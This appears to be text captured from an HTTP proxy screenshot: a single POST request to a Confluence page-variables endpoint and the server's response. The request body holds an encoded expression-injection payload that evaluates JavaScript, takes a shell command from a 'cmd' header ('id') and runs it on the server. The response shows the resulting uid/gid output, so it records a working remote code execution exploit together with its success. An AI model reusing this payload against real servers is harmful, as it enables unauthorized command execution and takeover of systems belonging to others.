 Request
Pretty Raw Hex \n
1 POST /pages/doenterpagevariables.action HTTP/1.1
2 Host:
3 Connection: keep-alive
4 Content-Length: 491
5 Cache-Control: max-age=0
6 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
18 Cookie: JSESSIONID=3E654B6F4ADDF325CA2203596BD0115C
19 cmd: id
20
21 queryString=
\u0027%2b#{\u0022\u0022[\u0022class\u0022].forName(\u0022javax.script.Script
EngineManager\u0022).newInstance().getEngineByName(\u0022js\u0022).eval(\u00
22var
c=com.atlassian.core.filters.ServletContextThreadLocal.getRequest().getHeade
r(\u0027cmd\u0027);var x=java.lang.Runtime.getRuntime().exec(c);var
out=com.atlassian.core.filters.ServletContextThreadLocal.getResponse().getOu
tputStream();org.apache.commons.io.IOUtils.copy(x.getInputStream(),out);out.
flush();\u0022)}%2b\u0027
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403
2 Server: nginx/1.16.1
3 Date: Wed, 01 Sep 2021 09:42:16 GMT
4 Content-Type: text/html;charset=UTF-8
5 Connection: keep-alive
6 X-ASEN: SEN-L1592530870487
7 Cache-Control: no-cache, must-revalidate
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 X-Confluence-Request-Time: 1630489336571
10 X-XSS-Protection: 1; mode=block
11 X-Content-Type-Options: nosniff
12 X-Frame-Options: SAMEORIGIN
13 Content-Security-Policy: frame-ancestors 'self'
14 Vary: User-Agent
15 Content-Length: 132
16
17 uid=1002(confluence) gid=1002(confluence) groups=1002(confluence)
18 uid=1002(confluence) gid=1002(confluence) groups=1002(confluence)
19